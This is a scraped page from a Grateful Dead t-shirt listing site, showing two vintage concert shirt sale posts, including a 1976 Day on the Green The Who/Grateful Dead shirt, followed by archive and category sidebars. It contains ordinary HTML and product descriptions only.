                    <article id="post-161" class="post-161 post type-post status-publish format-standard hentry category-vintage tag-city tag-dead tag-fall tag-grateful tag-large tag-original tag-t-shirt tag-tour tag-vintage tag-york">
    <header class="entry-header">
        <h1 class="entry-title"><a href="https://gratefuldeadshirt.org/vintage-original-t-shirt-grateful-dead-fall-tour-new-york-city-large/" rel="bookmark">Vintage Original T-shirt -Grateful Dead Fall Tour New York City Large</a></h1>        <div class="entry-meta">
            <span class="author">posted by <a href="https://gratefuldeadshirt.org/author/admin/" title="Posts by admin" rel="author">admin</a></span> <time datetime="2017-05-27T22:17:36+00:00" class="entry-date"><a href="https://gratefuldeadshirt.org/vintage-original-t-shirt-grateful-dead-fall-tour-new-york-city-large/">May 27, 2017 10:17 pm</a></time><span class="categories-links"> under <a href="https://gratefuldeadshirt.org/category/vintage/" rel="category tag">vintage</a></span> <span class="tags-links"><a href="https://gratefuldeadshirt.org/tag/city/" rel="tag">city</a>, <a href="https://gratefuldeadshirt.org/tag/dead/" rel="tag">dead</a>, <a href="https://gratefuldeadshirt.org/tag/fall/" rel="tag">fall</a>, <a href="https://gratefuldeadshirt.org/tag/grateful/" rel="tag">grateful</a>, <a href="https://gratefuldeadshirt.org/tag/large/" rel="tag">large</a>, <a href="https://gratefuldeadshirt.org/tag/original/" rel="tag">original</a>, <a href="https://gratefuldeadshirt.org/tag/t-shirt/" rel="tag">t-shirt</a>, <a href="https://gratefuldeadshirt.org/tag/tour/" rel="tag">tour</a>, <a href="https://gratefuldeadshirt.org/tag/vintage/" rel="tag">vintage</a>, <a href="https://gratefuldeadshirt.org/tag/york/" rel="tag">york</a></span>        </div>
    </header>
        
    <div class="entry-content">
        
<img class="[base64]" src="https://gratefuldeadshirt.org/wp-content/upload/Vintage_Original_T_shirt_Grateful_Dead_Fall_Tour_New_York_City_Large_01_oxb.jpg" title="Vintage Original T-shirt -Grateful Dead Fall Tour New York City Large" alt="Vintage Original T-shirt -Grateful Dead Fall Tour New York City Large"/>		<br/>   

<img class="[base64]" src="https://gratefuldeadshirt.org/wp-content/upload/Vintage_Original_T_shirt_Grateful_Dead_Fall_Tour_New_York_City_Large_02_svn.jpg" title="Vintage Original T-shirt -Grateful Dead Fall Tour New York City Large" alt="Vintage Original T-shirt -Grateful Dead Fall Tour New York City Large"/>
<br/>	 	 <img class="[base64]" src="https://gratefuldeadshirt.org/wp-content/upload/Vintage_Original_T_shirt_Grateful_Dead_Fall_Tour_New_York_City_Large_03_vcrv.jpg" title="Vintage Original T-shirt -Grateful Dead Fall Tour New York City Large" alt="Vintage Original T-shirt -Grateful Dead Fall Tour New York City Large"/>	
 
<br/> 
<img class="[base64]" src="https://gratefuldeadshirt.org/wp-content/upload/Vintage_Original_T_shirt_Grateful_Dead_Fall_Tour_New_York_City_Large_04_sif.jpg" title="Vintage Original T-shirt -Grateful Dead Fall Tour New York City Large" alt="Vintage Original T-shirt -Grateful Dead Fall Tour New York City Large"/>	 
<br/>

 

 
	 <br/>
   <img class="[base64]" src="https://gratefuldeadshirt.org/wp-content/upload/hedy.gif" title="Vintage Original T-shirt -Grateful Dead Fall Tour New York City Large" alt="Vintage Original T-shirt -Grateful Dead Fall Tour New York City Large"/>
 
 <br/>

	Vintage Original T-shirt -Grateful Dead Fall Tour. Size Large 100% Cotton. Made in the USA. The item &#8220;Vintage Original T-shirt -Grateful Dead Fall Tour New York City Large&#8221; is in sale since Saturday, May 27, 2017. This item is in the category &#8220;Entertainment Memorabilia\Music Memorabilia\Rock &#038; Pop\Artists G\Grateful Dead\Apparel&#8221;. The seller is &#8220;old-notes&#8221; and is located in Kingston, New York. This item can be shipped to United States, Canada, United Kingdom, Denmark, Romania, Slovakia, Bulgaria, Czech republic, Finland, Hungary, Latvia, Lithuania, Malta, Estonia, Australia, Greece, Portugal, Cyprus, Slovenia, Japan, China, Sweden, South Korea, Indonesia, Taiwan, South africa, Thailand, Belgium, France, Hong Kong, Ireland, Netherlands, Poland, Spain, Italy, Germany, Austria, Russian federation, Israel, Mexico, New Zealand, Philippines, Singapore, Switzerland, Norway, Saudi arabia, Ukraine, United arab emirates, Qatar, Kuwait, Bahrain, Croatia, Malaysia, Brazil, Chile, Colombia, Costa rica, Panama, Trinidad and tobago, Guatemala, Honduras, Jamaica, Antigua and barbuda, Aruba, Belize, Dominica, Grenada, Saint kitts and nevis, Saint lucia, Montserrat, Turks and caicos islands, Barbados, Bangladesh, Bermuda, Brunei darussalam, Bolivia, Ecuador, Egypt, French guiana, Guernsey, Gibraltar, Guadeloupe, Iceland, Jersey, Jordan, Cambodia, Cayman islands, Liechtenstein, Sri lanka, Luxembourg, Monaco, Macao, Martinique, Maldives, Nicaragua, Oman, Peru, Pakistan, Paraguay, Reunion. 
	<br/>   <img class="[base64]" src="https://gratefuldeadshirt.org/wp-content/upload/hedy.gif" title="Vintage Original T-shirt -Grateful Dead Fall Tour New York City Large" alt="Vintage Original T-shirt -Grateful Dead Fall Tour New York City Large"/> 
<br/>


	    </div>
    </article>
                
                    <article id="post-160" class="post-160 post type-post status-publish format-standard hentry category-extremely tag-concert tag-dead tag-extremely tag-grateful tag-green tag-rare tag-t-shirt">
    <header class="entry-header">
        <h1 class="entry-title"><a href="https://gratefuldeadshirt.org/extremely-rare-concert-t-shirt-day-on-the-green-the-who-and-the-grateful-dead-3/" rel="bookmark">Extremely Rare Concert T-Shirt Day on the Green The Who and The Grateful Dead</a></h1>        <div class="entry-meta">
            <span class="author">posted by <a href="https://gratefuldeadshirt.org/author/admin/" title="Posts by admin" rel="author">admin</a></span> <time datetime="2017-05-27T10:15:43+00:00" class="entry-date"><a href="https://gratefuldeadshirt.org/extremely-rare-concert-t-shirt-day-on-the-green-the-who-and-the-grateful-dead-3/">May 27, 2017 10:15 am</a></time><span class="categories-links"> under <a href="https://gratefuldeadshirt.org/category/extremely/" rel="category tag">extremely</a></span> <span class="tags-links"><a href="https://gratefuldeadshirt.org/tag/concert/" rel="tag">concert</a>, <a href="https://gratefuldeadshirt.org/tag/dead/" rel="tag">dead</a>, <a href="https://gratefuldeadshirt.org/tag/extremely/" rel="tag">extremely</a>, <a href="https://gratefuldeadshirt.org/tag/grateful/" rel="tag">grateful</a>, <a href="https://gratefuldeadshirt.org/tag/green/" rel="tag">green</a>, <a href="https://gratefuldeadshirt.org/tag/rare/" rel="tag">rare</a>, <a href="https://gratefuldeadshirt.org/tag/t-shirt/" rel="tag">t-shirt</a></span>        </div>
    </header>
        
    <div class="entry-content">
        <img class="[base64]" src="https://gratefuldeadshirt.org/wp-content/upload/Extremely_Rare_Concert_T_Shirt_Day_on_the_Green_The_Who_and_The_Grateful_Dead_01_rotc.jpg" title="Extremely Rare Concert T-Shirt Day on the Green The Who and The Grateful Dead" alt="Extremely Rare Concert T-Shirt Day on the Green The Who and The Grateful Dead"/> <br/> <img class="[base64]" src="https://gratefuldeadshirt.org/wp-content/upload/Extremely_Rare_Concert_T_Shirt_Day_on_the_Green_The_Who_and_The_Grateful_Dead_02_cmn.jpg" title="Extremely Rare Concert T-Shirt Day on the Green The Who and The Grateful Dead" alt="Extremely Rare Concert T-Shirt Day on the Green The Who and The Grateful Dead"/>	 

<br/>	 <img class="[base64]" src="https://gratefuldeadshirt.org/wp-content/upload/Extremely_Rare_Concert_T_Shirt_Day_on_the_Green_The_Who_and_The_Grateful_Dead_03_narn.jpg" title="Extremely Rare Concert T-Shirt Day on the Green The Who and The Grateful Dead" alt="Extremely Rare Concert T-Shirt Day on the Green The Who and The Grateful Dead"/>	 	 <br/> 	<img class="[base64]" src="https://gratefuldeadshirt.org/wp-content/upload/Extremely_Rare_Concert_T_Shirt_Day_on_the_Green_The_Who_and_The_Grateful_Dead_04_kp.jpg" title="Extremely Rare Concert T-Shirt Day on the Green The Who and The Grateful Dead" alt="Extremely Rare Concert T-Shirt Day on the Green The Who and The Grateful Dead"/>


 

 <br/> 
 <img class="[base64]" src="https://gratefuldeadshirt.org/wp-content/upload/Extremely_Rare_Concert_T_Shirt_Day_on_the_Green_The_Who_and_The_Grateful_Dead_05_wjs.jpg" title="Extremely Rare Concert T-Shirt Day on the Green The Who and The Grateful Dead" alt="Extremely Rare Concert T-Shirt Day on the Green The Who and The Grateful Dead"/><br/>
<img class="[base64]" src="https://gratefuldeadshirt.org/wp-content/upload/Extremely_Rare_Concert_T_Shirt_Day_on_the_Green_The_Who_and_The_Grateful_Dead_06_hrrv.jpg" title="Extremely Rare Concert T-Shirt Day on the Green The Who and The Grateful Dead" alt="Extremely Rare Concert T-Shirt Day on the Green The Who and The Grateful Dead"/>  <br/> <img class="[base64]" src="https://gratefuldeadshirt.org/wp-content/upload/Extremely_Rare_Concert_T_Shirt_Day_on_the_Green_The_Who_and_The_Grateful_Dead_07_pr.jpg" title="Extremely Rare Concert T-Shirt Day on the Green The Who and The Grateful Dead" alt="Extremely Rare Concert T-Shirt Day on the Green The Who and The Grateful Dead"/>
<br/> <img class="[base64]" src="https://gratefuldeadshirt.org/wp-content/upload/Extremely_Rare_Concert_T_Shirt_Day_on_the_Green_The_Who_and_The_Grateful_Dead_08_xy.jpg" title="Extremely Rare Concert T-Shirt Day on the Green The Who and The Grateful Dead" alt="Extremely Rare Concert T-Shirt Day on the Green The Who and The Grateful Dead"/>	<br/> 

<img class="[base64]" src="https://gratefuldeadshirt.org/wp-content/upload/Extremely_Rare_Concert_T_Shirt_Day_on_the_Green_The_Who_and_The_Grateful_Dead_09_aqy.jpg" title="Extremely Rare Concert T-Shirt Day on the Green The Who and The Grateful Dead" alt="Extremely Rare Concert T-Shirt Day on the Green The Who and The Grateful Dead"/>
  
  <br/>		<img class="[base64]" src="https://gratefuldeadshirt.org/wp-content/upload/Extremely_Rare_Concert_T_Shirt_Day_on_the_Green_The_Who_and_The_Grateful_Dead_10_aytp.jpg" title="Extremely Rare Concert T-Shirt Day on the Green The Who and The Grateful Dead" alt="Extremely Rare Concert T-Shirt Day on the Green The Who and The Grateful Dead"/>
  	<br/> 
<img class="[base64]" src="https://gratefuldeadshirt.org/wp-content/upload/Extremely_Rare_Concert_T_Shirt_Day_on_the_Green_The_Who_and_The_Grateful_Dead_11_nw.jpg" title="Extremely Rare Concert T-Shirt Day on the Green The Who and The Grateful Dead" alt="Extremely Rare Concert T-Shirt Day on the Green The Who and The Grateful Dead"/>		 <br/>  	 
<br/>
	
<img class="[base64]" src="https://gratefuldeadshirt.org/wp-content/upload/hedy.gif" title="Extremely Rare Concert T-Shirt Day on the Green The Who and The Grateful Dead" alt="Extremely Rare Concert T-Shirt Day on the Green The Who and The Grateful Dead"/>  <br/>	This is an extremely rare t-shirt for The Day on the Green 8 &#038; 9 concerts on October 9 &#038; 10, 1976 at the Oakland Stadium in Oakland, California. The concerts featured The Who and The Grateful Dead. On Saturday the 9th The Who opened and on Sunday the 10th The Grateful Dead opened. This was the last time the original Who lineup played the Bay area. The front of the shirt is screen printed with the image of a Native American chief with &#8220;The Who&#8221; printed on his headdress. The festival name is printed below. The back of the shirt features the iconic skull and roses logo for The Grateful Dead with the festival name again printed below. The color has faded to a mellow purple. It is definitely cotton, but I do not know if it&#8217;s 100% or a blend. As for the size, the shirt is pretty small which is why I have called it an XS. Please note the dimensions taken flat, one side only. Shoulder to shoulder: 13 inches. Underarm to underarm: 15 inches. Length: 23 1/2 inches. This shirt is in really nice condition considering its 40-year age. There is one tiny pinhole on the front see photo #9. There are some pale pinkish spots loss of color? Here and there, including one on a leaf of the Dead logo see photos #11. One of the spots is a brighter pink see photo #10. No rips or tears or major stains. The Grateful Dead logo has a little big of cracking. The Who logo has almost none. The screen printing actually still has some shine to it, which is remarkable. The item &#8220;Extremely Rare Concert T-Shirt Day on the Green The Who and The Grateful Dead&#8221; is in sale since Friday, May 26, 2017. This item is in the category &#8220;Clothing, Shoes &#038; Accessories\Men&#8217;s Clothing\T-Shirts&#8221;. The seller is &#8220;13jiffycat&#8221; and is located in Hudson, Massachusetts. This item can be shipped to United States.

 <ul>

<li>Brand: Unbranded</li>
<li>Style: Graphic Tee</li>
<li>Size Type: Regular</li>
<li>Size (Men&#8217;s): XS</li>
<li>Color: Purple</li>
<li>Sleeve Length: Short Sleeve</li>
<li>Pattern: Screenprint</li>
<li>Theme: The Who and The Grateful Dead</li>
<li>Country/Region of Manufacture: United States</li>
	    </ul> 
<br/>
	
<img class="[base64]" src="https://gratefuldeadshirt.org/wp-content/upload/hedy.gif" title="Extremely Rare Concert T-Shirt Day on the Green The Who and The Grateful Dead" alt="Extremely Rare Concert T-Shirt Day on the Green The Who and The Grateful Dead"/>	 <br/>    </div>
    </article>
                
                	<nav role="navigation" class="paging-navigation clearfix">
		<h1 class="screen-reader-text">Post navigation</h1>

	                
				<a href="https://gratefuldeadshirt.org/2017/05/page/2/" class="nav-next alignright">Older Posts &rarr;</a>		
		
    
	</nav>
	
                        <!-- .post-->
        </div>
        <!--#content-->
        <aside id="sidebar" role="complementary" class="four columns offset-by-one">
         <div id="search-2" class="widget clearfix sixteen widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://gratefuldeadshirt.org/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></div>		<div id="recent-posts-2" class="widget clearfix sixteen widget_recent_entries">		<h3 class="widget-title">Recent Posts</h3>		<ul>
					<li>
				<a href="https://gratefuldeadshirt.org/grateful-dead-american-beauty-full-album-official-video/">Grateful Dead American Beauty Full Album Official Video</a>
						</li>
					<li>
				<a href="https://gratefuldeadshirt.org/vintage-90s-single-stitch-liquid-blue-grateful-dead-thrashes-tee-size-large-usa/">Vintage 90s Single Stitch Liquid Blue Grateful Dead Thrashes Tee Size Large USA</a>
						</li>
					<li>
				<a href="https://gratefuldeadshirt.org/vintage-90s-grateful-dead-spring-tour-1993-t-shirt-rainforest-large-cut-sleeves/">Vintage 90s Grateful Dead Spring Tour 1993 T-Shirt Rainforest Large Cut Sleeves</a>
						</li>
					<li>
				<a href="https://gratefuldeadshirt.org/grateful-dead-shirt-t-shirt-vintage-1986-jerry-garcia-band-halloween-gdp-jgb-l-2/">Grateful Dead Shirt T Shirt Vintage 1986 Jerry Garcia Band Halloween GDP JGB L</a>
						</li>
					<li>
				<a href="https://gratefuldeadshirt.org/grateful-dead-shirt-t-shirt-vintage-1982-rick-griffin-stanley-mouse-kelley-bg-xl/">Grateful Dead Shirt T Shirt Vintage 1982 Rick Griffin Stanley Mouse Kelley BG XL</a>
						</li>
				</ul>
		</div><div id="archives-2" class="widget clearfix sixteen widget_archive"><h3 class="widget-title">Archives</h3>		<ul>
	<li><a href='https://gratefuldeadshirt.org/2026/01/'>January 2026</a></li>
	<li><a href='https://gratefuldeadshirt.org/2025/12/'>December 2025</a></li>
	<li><a href='https://gratefuldeadshirt.org/2025/11/'>November 2025</a></li>
	<li><a href='https://gratefuldeadshirt.org/2025/10/'>October 2025</a></li>
	<li><a href='https://gratefuldeadshirt.org/2025/09/'>September 2025</a></li>
	<li><a href='https://gratefuldeadshirt.org/2025/08/'>August 2025</a></li>
	<li><a href='https://gratefuldeadshirt.org/2025/07/'>July 2025</a></li>
	<li><a href='https://gratefuldeadshirt.org/2025/06/'>June 2025</a></li>
	<li><a href='https://gratefuldeadshirt.org/2025/05/'>May 2025</a></li>
	<li><a href='https://gratefuldeadshirt.org/2025/04/'>April 2025</a></li>
	<li><a href='https://gratefuldeadshirt.org/2025/03/'>March 2025</a></li>
	<li><a href='https://gratefuldeadshirt.org/2025/02/'>February 2025</a></li>
	<li><a href='https://gratefuldeadshirt.org/2025/01/'>January 2025</a></li>
	<li><a href='https://gratefuldeadshirt.org/2024/12/'>December 2024</a></li>
	<li><a href='https://gratefuldeadshirt.org/2024/11/'>November 2024</a></li>
	<li><a href='https://gratefuldeadshirt.org/2024/10/'>October 2024</a></li>
	<li><a href='https://gratefuldeadshirt.org/2024/09/'>September 2024</a></li>
	<li><a href='https://gratefuldeadshirt.org/2024/08/'>August 2024</a></li>
	<li><a href='https://gratefuldeadshirt.org/2024/07/'>July 2024</a></li>
	<li><a href='https://gratefuldeadshirt.org/2024/06/'>June 2024</a></li>
	<li><a href='https://gratefuldeadshirt.org/2024/05/'>May 2024</a></li>
	<li><a href='https://gratefuldeadshirt.org/2024/04/'>April 2024</a></li>
	<li><a href='https://gratefuldeadshirt.org/2024/03/'>March 2024</a></li>
	<li><a href='https://gratefuldeadshirt.org/2024/02/'>February 2024</a></li>
	<li><a href='https://gratefuldeadshirt.org/2024/01/'>January 2024</a></li>
	<li><a href='https://gratefuldeadshirt.org/2023/12/'>December 2023</a></li>
	<li><a href='https://gratefuldeadshirt.org/2023/11/'>November 2023</a></li>
	<li><a href='https://gratefuldeadshirt.org/2023/10/'>October 2023</a></li>
	<li><a href='https://gratefuldeadshirt.org/2023/09/'>September 2023</a></li>
	<li><a href='https://gratefuldeadshirt.org/2023/08/'>August 2023</a></li>
	<li><a href='https://gratefuldeadshirt.org/2023/07/'>July 2023</a></li>
	<li><a href='https://gratefuldeadshirt.org/2023/06/'>June 2023</a></li>
	<li><a href='https://gratefuldeadshirt.org/2023/05/'>May 2023</a></li>
	<li><a href='https://gratefuldeadshirt.org/2023/04/'>April 2023</a></li>
	<li><a href='https://gratefuldeadshirt.org/2023/03/'>March 2023</a></li>
	<li><a href='https://gratefuldeadshirt.org/2023/02/'>February 2023</a></li>
	<li><a href='https://gratefuldeadshirt.org/2023/01/'>January 2023</a></li>
	<li><a href='https://gratefuldeadshirt.org/2022/12/'>December 2022</a></li>
	<li><a href='https://gratefuldeadshirt.org/2022/11/'>November 2022</a></li>
	<li><a href='https://gratefuldeadshirt.org/2022/10/'>October 2022</a></li>
	<li><a href='https://gratefuldeadshirt.org/2022/09/'>September 2022</a></li>
	<li><a href='https://gratefuldeadshirt.org/2022/08/'>August 2022</a></li>
	<li><a href='https://gratefuldeadshirt.org/2022/07/'>July 2022</a></li>
	<li><a href='https://gratefuldeadshirt.org/2022/06/'>June 2022</a></li>
	<li><a href='https://gratefuldeadshirt.org/2022/05/'>May 2022</a></li>
	<li><a href='https://gratefuldeadshirt.org/2022/04/'>April 2022</a></li>
	<li><a href='https://gratefuldeadshirt.org/2022/03/'>March 2022</a></li>
	<li><a href='https://gratefuldeadshirt.org/2022/02/'>February 2022</a></li>
	<li><a href='https://gratefuldeadshirt.org/2022/01/'>January 2022</a></li>
	<li><a href='https://gratefuldeadshirt.org/2021/12/'>December 2021</a></li>
	<li><a href='https://gratefuldeadshirt.org/2021/11/'>November 2021</a></li>
	<li><a href='https://gratefuldeadshirt.org/2021/10/'>October 2021</a></li>
	<li><a href='https://gratefuldeadshirt.org/2021/09/'>September 2021</a></li>
	<li><a href='https://gratefuldeadshirt.org/2021/08/'>August 2021</a></li>
	<li><a href='https://gratefuldeadshirt.org/2021/07/'>July 2021</a></li>
	<li><a href='https://gratefuldeadshirt.org/2021/06/'>June 2021</a></li>
	<li><a href='https://gratefuldeadshirt.org/2021/05/'>May 2021</a></li>
	<li><a href='https://gratefuldeadshirt.org/2021/04/'>April 2021</a></li>
	<li><a href='https://gratefuldeadshirt.org/2021/03/'>March 2021</a></li>
	<li><a href='https://gratefuldeadshirt.org/2021/02/'>February 2021</a></li>
	<li><a href='https://gratefuldeadshirt.org/2021/01/'>January 2021</a></li>
	<li><a href='https://gratefuldeadshirt.org/2020/12/'>December 2020</a></li>
	<li><a href='https://gratefuldeadshirt.org/2020/11/'>November 2020</a></li>
	<li><a href='https://gratefuldeadshirt.org/2020/10/'>October 2020</a></li>
	<li><a href='https://gratefuldeadshirt.org/2020/09/'>September 2020</a></li>
	<li><a href='https://gratefuldeadshirt.org/2020/08/'>August 2020</a></li>
	<li><a href='https://gratefuldeadshirt.org/2020/07/'>July 2020</a></li>
	<li><a href='https://gratefuldeadshirt.org/2020/06/'>June 2020</a></li>
	<li><a href='https://gratefuldeadshirt.org/2020/05/'>May 2020</a></li>
	<li><a href='https://gratefuldeadshirt.org/2020/04/'>April 2020</a></li>
	<li><a href='https://gratefuldeadshirt.org/2020/03/'>March 2020</a></li>
	<li><a href='https://gratefuldeadshirt.org/2020/02/'>February 2020</a></li>
	<li><a href='https://gratefuldeadshirt.org/2020/01/'>January 2020</a></li>
	<li><a href='https://gratefuldeadshirt.org/2019/12/'>December 2019</a></li>
	<li><a href='https://gratefuldeadshirt.org/2019/11/'>November 2019</a></li>
	<li><a href='https://gratefuldeadshirt.org/2019/10/'>October 2019</a></li>
	<li><a href='https://gratefuldeadshirt.org/2019/09/'>September 2019</a></li>
	<li><a href='https://gratefuldeadshirt.org/2019/08/'>August 2019</a></li>
	<li><a href='https://gratefuldeadshirt.org/2019/07/'>July 2019</a></li>
	<li><a href='https://gratefuldeadshirt.org/2019/06/'>June 2019</a></li>
	<li><a href='https://gratefuldeadshirt.org/2019/05/'>May 2019</a></li>
	<li><a href='https://gratefuldeadshirt.org/2019/04/'>April 2019</a></li>
	<li><a href='https://gratefuldeadshirt.org/2019/03/'>March 2019</a></li>
	<li><a href='https://gratefuldeadshirt.org/2019/02/'>February 2019</a></li>
	<li><a href='https://gratefuldeadshirt.org/2019/01/'>January 2019</a></li>
	<li><a href='https://gratefuldeadshirt.org/2018/12/'>December 2018</a></li>
	<li><a href='https://gratefuldeadshirt.org/2018/11/'>November 2018</a></li>
	<li><a href='https://gratefuldeadshirt.org/2018/10/'>October 2018</a></li>
	<li><a href='https://gratefuldeadshirt.org/2018/09/'>September 2018</a></li>
	<li><a href='https://gratefuldeadshirt.org/2018/08/'>August 2018</a></li>
	<li><a href='https://gratefuldeadshirt.org/2018/07/'>July 2018</a></li>
	<li><a href='https://gratefuldeadshirt.org/2018/06/'>June 2018</a></li>
	<li><a href='https://gratefuldeadshirt.org/2018/05/'>May 2018</a></li>
	<li><a href='https://gratefuldeadshirt.org/2018/04/'>April 2018</a></li>
	<li><a href='https://gratefuldeadshirt.org/2018/03/'>March 2018</a></li>
	<li><a href='https://gratefuldeadshirt.org/2018/02/'>February 2018</a></li>
	<li><a href='https://gratefuldeadshirt.org/2018/01/'>January 2018</a></li>
	<li><a href='https://gratefuldeadshirt.org/2017/12/'>December 2017</a></li>
	<li><a href='https://gratefuldeadshirt.org/2017/11/'>November 2017</a></li>
	<li><a href='https://gratefuldeadshirt.org/2017/10/'>October 2017</a></li>
	<li><a href='https://gratefuldeadshirt.org/2017/09/'>September 2017</a></li>
	<li><a href='https://gratefuldeadshirt.org/2017/08/'>August 2017</a></li>
	<li><a href='https://gratefuldeadshirt.org/2017/07/'>July 2017</a></li>
	<li><a href='https://gratefuldeadshirt.org/2017/06/'>June 2017</a></li>
	<li><a href='https://gratefuldeadshirt.org/2017/05/'>May 2017</a></li>
	<li><a href='https://gratefuldeadshirt.org/2017/04/'>April 2017</a></li>
	<li><a href='https://gratefuldeadshirt.org/2017/03/'>March 2017</a></li>
		</ul>
</div><div id="categories-2" class="widget clearfix sixteen widget_categories"><h3 class="widget-title">Categories</h3>		<ul>
	<li class="cat-item cat-item-2464"><a href="https://gratefuldeadshirt.org/category/100k/" >100k</a>
</li>
	<li class="cat-item cat-item-2739"><a href="https://gratefuldeadshirt.org/category/104pc/" >104pc</a>
</li>
	<li class="cat-item cat-item-2569"><a href="https://gratefuldeadshirt.org/category/144pc/" >144pc</a>
</li>
	<li class="cat-item cat-item-1272"><a href="https://gratefuldeadshirt.org/category/14pc/" >14pc</a>
</li>
	<li class="cat-item cat-item-2279"><a href="https://gratefuldeadshirt.org/category/1960s/" >1960s</a>
</li>
	<li class="cat-item cat-item-775"><a href="https://gratefuldeadshirt.org/category/1970s/" >1970&#039;s</a>
</li>
	<li class="cat-item cat-item-1881"><a href="https://gratefuldeadshirt.org/category/1970-1980s/" >1970-1980s</a>
</li>
	<li class="cat-item cat-item-1562"><a href="https://gratefuldeadshirt.org/category/1980s/" >1980&#039;s</a>
</li>
	<li class="cat-item cat-item-1606"><a href="https://gratefuldeadshirt.org/category/1990s/" >1990s</a>
</li>
	<li class="cat-item cat-item-3125"><a href="https://gratefuldeadshirt.org/category/2000s/" >2000s</a>
</li>
	<li class="cat-item cat-item-2780"><a href="https://gratefuldeadshirt.org/category/25pc/" >25pc</a>
</li>
	<li class="cat-item cat-item-2639"><a href="https://gratefuldeadshirt.org/category/56pc/" >56pc</a>
</li>
	<li class="cat-item cat-item-2620"><a href="https://gratefuldeadshirt.org/category/68pc/" >68pc</a>
</li>
	<li class="cat-item cat-item-2749"><a href="https://gratefuldeadshirt.org/category/69pc/" >69pc</a>
</li>
	<li class="cat-item cat-item-1069"><a href="https://gratefuldeadshirt.org/category/70s/" >70&#039;s</a>
</li>
	<li class="cat-item cat-item-2714"><a href="https://gratefuldeadshirt.org/category/76pc/" >76pc</a>
</li>
	<li class="cat-item cat-item-2682"><a href="https://gratefuldeadshirt.org/category/77pc/" >77pc</a>
</li>
	<li class="cat-item cat-item-137"><a href="https://gratefuldeadshirt.org/category/80s/" >80&#039;s</a>
</li>
	<li class="cat-item cat-item-638"><a href="https://gratefuldeadshirt.org/category/80sgrateful/" >80sgrateful</a>
</li>
	<li class="cat-item cat-item-2127"><a href="https://gratefuldeadshirt.org/category/90s/" >90&#039;s</a>
</li>
	<li class="cat-item cat-item-2293"><a href="https://gratefuldeadshirt.org/category/90s2000/" >90s2000</a>
</li>
	<li class="cat-item cat-item-2592"><a href="https://gratefuldeadshirt.org/category/94pc/" >94pc</a>
</li>
	<li class="cat-item cat-item-2586"><a href="https://gratefuldeadshirt.org/category/95pc/" >95pc</a>
</li>
	<li class="cat-item cat-item-2603"><a href="https://gratefuldeadshirt.org/category/98pc/" >98pc</a>
</li>
	<li class="cat-item cat-item-3616"><a href="https://gratefuldeadshirt.org/category/absolutely/" >absolutely</a>
</li>
	<li class="cat-item cat-item-946"><a href="https://gratefuldeadshirt.org/category/aerosmith/" >aerosmith</a>
</li>
	<li class="cat-item cat-item-436"><a href="https://gratefuldeadshirt.org/category/affordable/" >affordable</a>
</li>
	<li class="cat-item cat-item-744"><a href="https://gratefuldeadshirt.org/category/aiko/" >aiko</a>
</li>
	<li class="cat-item cat-item-3122"><a href="https://gratefuldeadshirt.org/category/alex/" >alex</a>
</li>
	<li class="cat-item cat-item-498"><a href="https://gratefuldeadshirt.org/category/allman/" >allman</a>
</li>
	<li class="cat-item cat-item-3972"><a href="https://gratefuldeadshirt.org/category/almost/" >almost</a>
</li>
	<li class="cat-item cat-item-1538"><a href="https://gratefuldeadshirt.org/category/althea/" >althea</a>
</li>
	<li class="cat-item cat-item-2180"><a href="https://gratefuldeadshirt.org/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-2225"><a href="https://gratefuldeadshirt.org/category/amiri/" >amiri</a>
</li>
	<li class="cat-item cat-item-1852"><a href="https://gratefuldeadshirt.org/category/another/" >another</a>
</li>
	<li class="cat-item cat-item-1260"><a href="https://gratefuldeadshirt.org/category/antique/" >antique</a>
</li>
	<li class="cat-item cat-item-2975"><a href="https://gratefuldeadshirt.org/category/anvil/" >anvil</a>
</li>
	<li class="cat-item cat-item-3966"><a href="https://gratefuldeadshirt.org/category/area/" >area</a>
</li>
	<li class="cat-item cat-item-1580"><a href="https://gratefuldeadshirt.org/category/arise/" >arise</a>
</li>
	<li class="cat-item cat-item-3377"><a href="https://gratefuldeadshirt.org/category/artistic/" >artistic</a>
</li>
	<li class="cat-item cat-item-4103"><a href="https://gratefuldeadshirt.org/category/auctioning/" >auctioning</a>
</li>
	<li class="cat-item cat-item-3659"><a href="https://gratefuldeadshirt.org/category/audiophiles/" >audiophiles</a>
</li>
	<li class="cat-item cat-item-1320"><a href="https://gratefuldeadshirt.org/category/august/" >august</a>
</li>
	<li class="cat-item cat-item-1230"><a href="https://gratefuldeadshirt.org/category/authentic/" >authentic</a>
</li>
	<li class="cat-item cat-item-4035"><a href="https://gratefuldeadshirt.org/category/awesome/" >awesome</a>
</li>
	<li class="cat-item cat-item-977"><a href="https://gratefuldeadshirt.org/category/baby/" >baby</a>
</li>
	<li class="cat-item cat-item-3767"><a href="https://gratefuldeadshirt.org/category/bali/" >bali</a>
</li>
	<li class="cat-item cat-item-2272"><a href="https://gratefuldeadshirt.org/category/balldudes/" >balldudes</a>
</li>
	<li class="cat-item cat-item-1096"><a href="https://gratefuldeadshirt.org/category/band/" >band</a>
</li>
	<li class="cat-item cat-item-3430"><a href="https://gratefuldeadshirt.org/category/bang/" >bang</a>
</li>
	<li class="cat-item cat-item-3448"><a href="https://gratefuldeadshirt.org/category/bank/" >bank</a>
</li>
	<li class="cat-item cat-item-2461"><a href="https://gratefuldeadshirt.org/category/barfo/" >barfo</a>
</li>
	<li class="cat-item cat-item-3980"><a href="https://gratefuldeadshirt.org/category/beach/" >beach</a>
</li>
	<li class="cat-item cat-item-1496"><a href="https://gratefuldeadshirt.org/category/bear/" >bear</a>
</li>
	<li class="cat-item cat-item-982"><a href="https://gratefuldeadshirt.org/category/beatles/" >beatles</a>
</li>
	<li class="cat-item cat-item-906"><a href="https://gratefuldeadshirt.org/category/beer/" >beer</a>
</li>
	<li class="cat-item cat-item-630"><a href="https://gratefuldeadshirt.org/category/benefit/" >benefit</a>
</li>
	<li class="cat-item cat-item-2577"><a href="https://gratefuldeadshirt.org/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-1564"><a href="https://gratefuldeadshirt.org/category/betty/" >betty</a>
</li>
	<li class="cat-item cat-item-1048"><a href="https://gratefuldeadshirt.org/category/bill/" >bill</a>
</li>
	<li class="cat-item cat-item-2482"><a href="https://gratefuldeadshirt.org/category/billy/" >billy</a>
</li>
	<li class="cat-item cat-item-3339"><a href="https://gratefuldeadshirt.org/category/birdsong/" >birdsong</a>
</li>
